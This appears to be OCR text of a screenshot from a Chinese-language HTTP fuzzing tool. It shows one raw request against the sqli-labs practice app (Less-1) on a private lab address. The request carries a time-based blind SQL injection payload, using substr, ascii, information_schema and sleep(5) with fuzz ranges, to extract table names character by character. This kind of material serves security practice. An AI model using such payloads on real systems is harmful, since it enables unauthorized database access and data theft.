 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request 数据包扫描 美 化 热加载 构造请求
1 GET /master/Less-1/?id=1%27and%20if(ascii(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%203,1),{{int(1-5)}},
1))={{int(65-122)}},sleep(5),0)%20--+ HTTP/1.1
2 Host ? : 192.168.77.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10